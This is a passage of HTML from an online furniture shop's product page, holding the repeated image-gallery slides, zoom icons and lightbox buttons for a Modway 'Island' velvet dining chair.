  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318199623765">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318199787605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318199787605"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318199787605">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318199951445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318199951445"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318199951445">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318200115285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318200115285"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318200115285">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318200377429"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318200377429"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318200377429">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318200475733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318200475733"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
